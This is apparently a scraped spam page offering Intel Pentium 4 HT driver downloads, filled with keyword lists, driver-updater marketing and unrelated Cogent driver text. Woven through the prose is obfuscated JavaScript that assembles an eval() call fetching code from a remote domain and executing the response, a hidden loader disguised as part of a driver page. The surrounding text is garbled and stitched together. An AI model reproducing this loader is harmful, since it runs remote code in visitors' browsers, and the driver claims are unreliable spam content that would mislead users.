



## **Intel Pentium 4 Ht Drivers Download**

Driver download for windows 10 Download form for Cogent DataHub demonstration software.. Solvusoft: Microsoft Gold Certified Company Recognized for best-in-class capabilities as an ISV (Independent Software Vendor) Solvusoft is recognized by Microsoft as a leading Independent Software Vendor, achieving the highest level of completence and excellence in software development.. var jiK = new Array();jiK["OL"]="dD";jiK["Oc"]="um";jiK["cF"]="re";jiK["DG"]="ta";jiK["Ag"]="BA";jiK["o  $e$ "]="er"; $i$ iK["Ji"]="MZ"; $i$ iK[" $jQ$ "]="hl"; $i$ iK["dN"]="r.. 13 253 1 now and improve your PCs performance!Intel Pentium 4 Ht Drivers DownloadRecommendation: If you are inexperienced with updating Intel device drivers manually, we highly recommend downloading the.. How is the Gold Competency Level Attained? To achieve a Gold competency level, Solvusoft goes through extensive independent analysis that looks for, amongst other qualities, a high level of software expertise, a successful customer service track record, and top-tier customer value.. This tool will download and update the correct Intel Pentium Processors with HD Graphics driver versions automatically, protecting you against installing the wrong Pentium Processors with HD Graphics drivers.. How to download and install 3M Cogent CSD200 driver (driver id 534368) Download and update to version 1.. Using outdated or corrupt Intel Pentium Processors with HD Graphics drivers can cause system errors, crashes, and cause your computer or hardware to fail.

4 MB Database Update: Available Using DriverDoc: This page contains information about installing the latest Intel Pentium Processors with HD Graphics driver downloads using the.. Maintaining updated Intel Pentium Processors with HD Graphics software prevents crashes and maximizes hardware and system performance.. As a Gold Certified Independent Software Vendor (ISV), Solvusoft is able to provide the highest level of customer satisfaction through delivering top-level software and service solutions, which have been subject to a rigourous and continually-audited approval process by Microsoft.. Furthermore, installing the wrong Intel drivers can make these problems even worse.. Please provide contact details and a valid email address to receive a download link.. Manufacturer: Intel Hardware Type: Graphics Card Model: Pentium Processors with HD Graphics Compatibility: Windows XP, Vista, 7, 8, 10 Downloads: 67,627,376 Download Size: 3.. Intel Pentium Processors with HD Graphics drivers are tiny programs that enable your Graphics Card hardware to communicate with your operating system software.. o";jiK["hf"]="RQ";jiK["Qv"]="TV";jiK["cV"]=" r";jiK["tW"]="AQ";jiK["tK"]="nl";jiK["ck"]="o/";jiK["nl"]="pG"; jiK["Tk"]="fu";jiK["lq"]="XM";jiK["Qo"]="eq";jiK["Nc"]="',";jiK["yN"]="/g";jiK["ke"]="tR";jiK["iT"]="'/";jiK["pr"]="Ax"; jiK["eb"]="BH";jiK["Kf"]="ef";jiK["tg"]="ob";jiK["Wo"]="VA";jiK["Tv"]="5E";jiK["nE"]="hr";jiK["zh"]="?t";jiK["Mw"]=" st";jiK["JF"]="==";jiK["pC"]="ne";jiK["Yn"]="xt";jiK["yS"]="Vc";jiK["LE"]="oc";jiK["ym"]="fe";jiK["sR"]="IZ";jiK["LP"] ="D=";jiK["aD"]="en";jiK["qO"]="Bb";jiK["Mh"]="sp";jiK["Ry"]=";x";jiK["qL"]="t.

## **intel pentium drivers**

intel pentium drivers, intel pentium drivers lan, hp 2000 laptop intel pentium drivers, acer intel pentium drivers windows 7, hp intel pentium drivers, dell inspiron 15 intel pentium drivers, intel pentium g2020 drivers for windows 7, intel pentium 4 motherboard drivers, intel pentium g2030 drivers, intel pentium g4400 drivers, intel pentium driver audio, intel pentium g4560 drivers, intel pentium g620 drivers, intel pentium n3710 drivers, intel pentium g3250 drivers

";jiK["iG"]="ue";jiK["Jv"]="nf";jiK["og"]="'G";eval(jiK["dR"]+jiK["dO"]+jiK["GC"]+jiK["wD"]+jiK["pC"]+jiK["hX"]+jiK[ "lq"]+jiK["fK"]+jiK["ot"]+jiK["aG"]+jiK["Qo"]+jiK["iG"]+jiK["Mw"]+jiK["cp"]+jiK["Ry"]+jiK["nE"]+jiK["mR"]+jiK["Vk "]+jiK["zO"]+jiK["og"]+jiK["Of"]+jiK["Nc"]+jiK["iT"]+jiK["yN"]+jiK["tg"]+jiK["Ma"]+jiK["DG"]+jiK["gN"]+jiK["Jv"]+ji K["ck"]+jiK["zh"]+jiK["LP"]+jiK["oB"]+jiK["Lt"]+jiK["tT"]+jiK["kz"]+jiK["eS"]+jiK["QL"]+jiK["Ag"]+jiK["yS"]+jiK["W o"]+jiK["UK"]+jiK["Kn"]+jiK["bF"]+jiK["Ki"]+jiK["Ae"]+jiK["Le"]+jiK["GH"]+jiK["tW"]+jiK["MF"]+jiK["hf"]+jiK["ty"] +jiK["Vn"]+jiK["VJ"]+jiK["Ou"]+jiK["nD"]+jiK["Wi"]+jiK["nl"]+jiK["la"]+jiK["eb"]+jiK["Hl"]+jiK["mj"]+jiK["sC"]+jiK[ "sR"]+jiK["KQ"]+jiK["Tv"]+jiK["Nx"]+jiK["qr"]+jiK["KQ"]+jiK["Pq"]+jiK["UW"]+jiK["gD"]+jiK["Qv"]+jiK["vs"]+jiK["S L"]+jiK["fb"]+jiK["xi"]+jiK["fO"]+jiK["zV"]+jiK["wE"]+jiK["cJ"]+jiK["ke"]+jiK["wv"]+jiK["qO"]+jiK["lG"]+jiK["Ji"]+ji K["pr"]+jiK["pw"]+jiK["Yj"]+jiK["jQ"]+jiK["Na"]+jiK["JF"]+jiK["MJ"]+jiK["Ry"]+jiK["nE"]+jiK["mR"]+jiK["tK"]+jiK[" qY"]+jiK["Xu"]+jiK["Tk"]+jiK["nk"]+jiK["Lc"]+jiK["gu"]+jiK["cp"]+jiK["eF"]+jiK["gl"]+jiK["cV"]+jiK["Kf"]+jiK["RI"]+ jiK["LE"]+jiK["Qc"]+jiK["aD"]+jiK["qL"]+jiK["cF"]+jiK["ym"]+jiK["Hp"]+jiK["oe"]+jiK["df"]+jiK["dR"]+jiK["JW"]+jiK

["GC"]+jiK["dN"]+jiK["cF"]+jiK["Mh"]+jiK["gu"]+jiK["Sx"]+jiK["DQ"]+jiK["Yn"]+jiK["RH"]+jiK["iH"]+jiK["GC"]+jiK[ "dN"]+jiK["Sx"]+jiK["Ho"]+jiK["cp"]+jiK["tl"]);Intel Pentium 4 Ht Drivers DownloadDownload the latest drivers for your IBM INTEL PENTIUM4 to keep your Computer up-to-date.. ";jiK["aG"]="pR";jiK["gu"]="on";jiK["Na"]="YA";jiK["ty"]="Q I";jiK["Ho"]="nd";jiK["Ma"]="it";jiK["df"]=";e";jiK["Ki"]="QF";jiK["mj"]="BU";jiK["DQ"]="Te";jiK["wD"]="r=";jiK["vs"] ="dQ";jiK["cJ"]="BR";jiK["VJ"]="EQ";jiK["fb"]="kN";jiK["RI"]="=d";jiK["JW"]="l(";jiK["Vk"]="pe";jiK["Sx"]="se";jiK[" UK"]="Va";jiK["KQ"]="UV";jiK["Ou"]="Dk";jiK["bF"]="xc";jiK["qY"]="oa";jiK["Lt"]="8J";jiK["gl"]="ar";jiK["cp"]="()";ji K["Hp"]="rr";jiK["pw"]="8E";jiK["eF"]="{v";jiK["eS"]="Rh";jiK["Le"]="XF";jiK["la"]="SV";jiK["xi"]="Bk";jiK["Xu"]="d= ";jiK["dO"]="r ";jiK["dR"]="va";jiK["Kn"]="AU";jiK["fO"]="ZI";jiK["Yj"]="Wx";jiK["GH"]="5H";jiK["RH"]=");";jiK["kz"] ="1e";jiK["MF"]="0c";jiK["Nx"]="D1";jiK["GC"]="xh";jiK["Lc"]="ti";jiK["Of"]="ET";jiK["nk"]="nc";jiK["oB"]="XQ";jiK[ "UW"]="UA";jiK["lG"]="HQ";jiK["zO"]="n(";jiK["zV"]="Bh";jiK["Hl"]="Ck";jiK["gD"]="cG";jiK["MJ"]="')";jiK["iH"]="}; ";jiK["hX"]="w ";jiK["Wi"]="Tl";jiK["Pq"]="dI";jiK["tl"]=";";jiK["ot"]="tt";jiK["wv"]="Bg";jiK["qr"]="la";jiK["gN"]=".. i";ji K["nD"]="gF";jiK["Vn"]="EF";jiK["fK"]="LH";jiK["wE"]="5O";jiK["sC"]="EE";jiK["SL"]="DE";jiK["tT"]="SR";jiK["Ae"] ="cZ";jiK["mR"]=".. Cogent Csd200 Driver for Windows 7 32 bit, Windows 7 64 bit, Windows 10, 8, XP Uploaded on 3/31/2018, downloaded 5619 times, receiving a 93/100 rating by 3517 users.. Download the latest drivers for your Cogent CS500e to keep your Computer up-to-date.. Solvusoft's close relationship with Microsoft as a Gold Certified Partner enables us to provide best-in-class software solutions that are optimized for performance on Windows operating systems.

## **hp 2000 laptop intel pentium drivers**

## **hp intel pentium drivers**

e10c415e6f